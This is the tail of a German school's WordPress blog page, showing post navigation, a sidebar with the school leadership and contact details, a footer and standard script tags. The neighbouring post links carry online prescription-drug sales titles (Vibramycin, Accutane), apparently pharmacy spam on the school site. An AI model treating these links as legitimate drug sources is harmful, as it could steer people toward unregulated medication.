		<div class="nav-links"><div class="nav-previous"><a href="https://blog.gymnasium-finow.com/achat-vibramycin-original" rel="prev"><span class="title"><i class="fas fa-angle-double-left" aria-hidden="true"></i>Previous Post</span><span class="post-title">Achat Vibramycin Original</span></a></div><div class="nav-next"><a href="https://blog.gymnasium-finow.com/accutane-pharmacie-en-ligne-canadienne" rel="next"><span class="title">Next Post<i class="fas fa-angle-double-right" aria-hidden="true"></i></span><span class="post-title">Accutane Pharmacie En Ligne Canadienne</span></a></div></div>
	</nav></div><!-- .single-post-navigation -->
</article><!-- #post-7097 -->
		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="widget-area">
	<section id="media_image-3" class="widget widget_media_image"><img width="300" height="267" src="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg" class="image wp-image-584  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg 300w, https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo.jpg 508w" sizes="(max-width: 300px) 100vw, 300px" /></section><section id="text-4" class="widget widget_text"><h4 class="widget-title">Schulleitung</h4>			<div class="textwidget"><p><span style="font-size: 12.0pt; color: black;"><strong>Schulleiter</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Oberstudiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">H. Mahling</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>stv. Schulleiterin</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studiendirektorin<br />
</span><span style="font-size: 12.0pt; color: black;">A. Deutschmann</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Oberstufenkoordinator</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Studiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">N. Helweg</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Koordinatorin Sek. I</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studienrätin<br />
</span><span style="font-size: 12.0pt; color: black;">S. Smolka</span></p>
</div>
		</section><section id="text-5" class="widget widget_text"><h4 class="widget-title">Hier findest du uns</h4>			<div class="textwidget"><p><strong>Adresse</strong><br />
Gymnasium Finow<br />
Fritz-Weineck-Straße 36<br />
16227 Eberswalde</p>
<p><strong>Kontakt<br />
</strong>Telefon: 03334/32060<br />
E-Mail: kontakt@gymnasium-finow.com</p>
<p><strong>Website<br />
</strong><a href="https://www.gymnasium-finow.com" target="_blank" rel="noopener">www.gymnasium-finow.com </a></p>
</div>
		</section><section id="text-11" class="widget widget_text"><h4 class="widget-title">Besucherzähler</h4>			<div class="textwidget"><p><a href="https://www.andyhoppe.com/" title="Besucherzaehler"><img 
src="//c.andyhoppe.com/1673515072" style="border:none" alt="Besucherzaehler" /></a></p>
</div>
		</section><section id="text-9" class="widget widget_text"><h4 class="widget-title">Login für Autoren</h4>			<div class="textwidget"></div>
		</section><section id="sow-button-3" class="widget widget_sow-button"><div class="so-widget-sow-button so-widget-sow-button-atom-768df3c4706f"><div class="ow-button-base ow-button-align-center">
	<a href="http://blog.gymnasium-finow.com/wp-login.php" class="ow-icon-placement-left ow-button-hover" 		>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf2bd;"
		 ></span>
			Login		</span>
	</a>
</div>
</div></section></aside><!-- #secondary -->
</div><!-- .mt-single-post-wrapper -->

		</div><!-- .mt-container -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer footer--layout-default mt-clearfix"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/WPFooter&quot;>
    
    
    <div id="bottom-area" class="footer-bottom-wrapper mt-clearfix">
        <div class="mt-container">
            <div class="bottom-elements-wrapper mt-clearfix">
                
<div class="site-info mt-clearfix">
    copyright 2023 - Gymnasium Finow        <a href="https://">
                    </a>
        <br/>	
       
        Theme: Matina News by <a href="https://mysterythemes.com" rel="designer">Mystery Themes</a>.</div><!-- .site-info -->


<nav id="footer-navigation" class="footer-navigation mt-clearfix">
    </nav><!-- #footer-navigation -->


<div class="footer-social-icons mt-clearfix">
            <div class="matina-news-social-icons-wrapper mt-clearfix">
            <div class="single-icon"><a href="" title="" target="_self"><i class="" aria-hidden="true"></i></a></div>        </div><!-- .matina-news-social-icons-wrapper -->
</div>

            </div><!-- .bottom-elements-wrapper -->
        </div><!-- .mt-container -->
    </div><!-- #bottom-area -->

        
</footer><!-- #colophon -->
        <div id="matina-news-scroll-to-top" class="mt-scroll scroll-top">
            <i class="fas fa-arrow-up"></i>        </div><!-- #matina-news-scroll-to-top -->
	
</div><!-- #page -->

<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css'  href='https://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/blog.gymnasium-finow.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/navigation.js?ver=20151215' id='matina-news-navigation-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/skip-link-focus-fix.js?ver=20151215' id='matina-news-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='matina-news-scripts-js-extra'>
/* <![CDATA[ */
var MT_JSObject = {"sidebar_sticky":"true","header_sticky":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/matina-news-scripts.js?ver=1.0.3' id='matina-news-scripts-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

</body>
</html>
